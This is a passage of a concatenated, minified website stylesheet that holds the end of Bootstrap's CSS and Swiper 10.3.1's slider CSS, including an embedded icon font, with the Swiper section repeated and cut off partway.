ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;filter:alpha(opacity=90);opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
/**
* Swiper 10.3.1
* Most modern mobile touch slider and framework with hardware accelerated transitions
* https://swiperjs.com
*
* Copyright 2014-2023 Vladimir Kharlampidi
*
* Released under the MIT License
*
* Released on: September 28, 2023
*/

@font-face{font-family:swiper-icons;src:url('/css/swiper/data:application/font-woff;charset=utf-8;base64, [base64]/wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4/Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE//P/5/f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH/wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;overflow:clip;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{width:100%;height:100%;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active{pointer-events:auto}.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}
/**
* Swiper 10.3.1
* Most modern mobile touch slider and framework with hardware accelerated transitions
* https://swiperjs.com
*
* Copyright 2014-2023 Vladimir Kharlampidi
*
* Released under the MIT License
*
* Released on: September 28, 2023
*/

@font-face{font-family:swiper-icons;src:url('/css/swiper/data:application/font-woff;charset=utf-8;base64, [base64]/wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4/Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE//P/5/f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH/wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;overflow:clip;list-style:none;padding:0;z-index:1;disp